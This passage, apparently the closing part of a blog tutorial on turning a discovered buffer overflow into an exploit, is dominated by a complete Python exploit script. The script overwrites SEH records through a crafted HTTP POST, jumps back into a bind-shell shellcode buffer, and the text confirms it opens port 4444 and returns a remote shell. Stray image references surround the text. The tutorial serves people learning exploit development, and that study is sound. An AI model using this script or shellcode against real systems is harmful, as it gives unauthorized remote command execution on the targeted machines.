

Once this jump is executed, we need a bigger jump backwards to get to the start or near the start of our shellcode. The bytes \xE9\xF3\xFC\xFF\xFF will satisfy this requirement and perform a long jump back near the beginning of our shellcode, as can be seen in the following two screenshots:

As you can see this results in us hitting somewhere near the beginning of our shellcode:

Ok, now all we have to modify the exploit one last time to include the exploit code for a windows/shell_bind_tcp shell on port 4444, excluding the bad characters \x00\x20\x3F:

#!/bin/python

import socket

shellcode = "\x90" * 20

buf = ""

buf += "\xb8\x5d\x64\xb6\xa1\xdb\xde\xd9\x74\x24\xf4\x5b\x2b"

buf += "\xc9\xb1\x56\x31\x43\x13\x03\x43\x13\x83\xc3\x59\x86"

buf += "\x43\x5d\x89\xcf\xac\x9e\x49\xb0\x25\x7b\x78\xe2\x52"

buf += "\x0f\x28\x32\x10\x5d\xc0\xb9\x74\x76\x53\xcf\x50\x79"

buf += "\xd4\x7a\x87\xb4\xe5\x4a\x07\x1a\x25\xcc\xfb\x61\x79"

buf += "\x2e\xc5\xa9\x8c\x2f\x02\xd7\x7e\x7d\xdb\x93\x2c\x92"

buf += "\x68\xe1\xec\x93\xbe\x6d\x4c\xec\xbb\xb2\x38\x46\xc5"

buf += "\xe2\x90\xdd\x8d\x1a\x9b\xba\x2d\x1a\x48\xd9\x12\x55"

buf += "\xe5\x2a\xe0\x64\x2f\x63\x09\x57\x0f\x28\x34\x57\x82"

buf += "\x30\x70\x50\x7c\x47\x8a\xa2\x01\x50\x49\xd8\xdd\xd5"

buf += "\x4c\x7a\x96\x4e\xb5\x7a\x7b\x08\x3e\x70\x30\x5e\x18"

buf += "\x95\xc7\xb3\x12\xa1\x4c\x32\xf5\x23\x16\x11\xd1\x68"

buf += "\xcd\x38\x40\xd5\xa0\x45\x92\xb1\x1d\xe0\xd8\x50\x4a"

buf += "\x92\x82\x3c\xbf\xa9\x3c\xbd\xd7\xba\x4f\x8f\x78\x11"

buf += "\xd8\xa3\xf1\xbf\x1f\xc3\x28\x07\x8f\x3a\xd2\x78\x99"

buf += "\xf8\x86\x28\xb1\x29\xa6\xa2\x41\xd5\x73\x64\x12\x79"

buf += "\x2b\xc5\xc2\x39\x9b\xad\x08\xb6\xc4\xce\x32\x1c\x73"

buf += "\xc9\xfc\x44\xd0\xbe\xfc\x7a\xc7\x62\x88\x9d\x8d\x8a"

buf += "\xdc\x36\x39\x69\x3b\x8f\xde\x92\x69\xa3\x77\x05\x25"

buf += "\xad\x4f\x2a\xb6\xfb\xfc\x87\x1e\x6c\x76\xc4\x9a\x8d"

buf += "\x89\xc1\x8a\xc4\xb2\x82\x41\xb9\x71\x32\x55\x90\xe1"

buf += "\xd7\xc4\x7f\xf1\x9e\xf4\xd7\xa6\xf7\xcb\x21\x22\xea"

buf += "\x72\x98\x50\xf7\xe3\xe3\xd0\x2c\xd0\xea\xd9\xa1\x6c"

buf += "\xc9\xc9\x7f\x6c\x55\xbd\x2f\x3b\x03\x6b\x96\x95\xe5"

buf += "\xc5\x40\x49\xac\x81\x15\xa1\x6f\xd7\x19\xec\x19\x37"

buf += "\xab\x59\x5c\x48\x04\x0e\x68\x31\x78\xae\x97\xe8\x38"

buf += "\xde\xdd\xb0\x69\x77\xb8\x21\x28\x1a\x3b\x9c\x6f\x23"

buf += "\xb8\x14\x10\xd0\xa0\x5d\x15\x9c\x66\x8e\x67\x8d\x02"

buf += "\xb0\xd4\xae\x06"

shellcode += buf

jmpShellcode = "\xE9\xF3\xFC\xFF\xFF" # JMP to the beginning of our shellcode

initial = "\x41" * (790 - len(shellcode)-len(jmpShellcode))

nseh = "\xEB\xF0\x90\x90" # JMP backwards 15 bytes

seh = "\xC2\x15\x40" #004015C2 -> POP EDI, POP EBP, RETN from Application itself

buffer = "POST /" + shellcode + initial + jmpShellcode + nseh + seh + " HTTP/1.1\r\n"

buffer += "User-Agent: Wget/1.13.4\r\n"

buffer += "Host: 192.168.99.142:8080\r\n"

buffer += "Accept: */*\r\n"

buffer += "Connection: Keep-Alive\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: 4"

buffer += "\r\n\r\n"

buffer += "licenseID=string&content=string¶msXML=string"

handle = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

handle.connect(("192.168.82.129", 8080))

handle.send(buffer)

handle.close()



If we execute this now, and pause right after we execute the long jump, we can see we hit around about the middle to end of our NOP sled:

Executing this code results in port 4444 opening:



Connecting to this port returns a shell:

Conclusion

Hopefully this was a good tutorial on how to find your own vulnerabilities and turn them into an exploit. I always wanted to do something like this as soon as I found my first proper vulnerability so here you go :)

In a future tutorial I will cover how I modified this exploit to do a partial bypass of EMET minus DEP. In the meantime I hope you enjoyed this tutorial. Let me know if there is anything that is not clear or if you would like me to expand any of the sections to explain things more.

_001.png)

_002.png)

_003.png)

_004.png)

_005.png)

_006.png)

_007.png)

_009.png)

_018.png)

_059.png)

_061.png)

_062.png)

_063.png)

_066.png)

_074.png)

_075.png)

_078.png)

_079.png)

_080.png)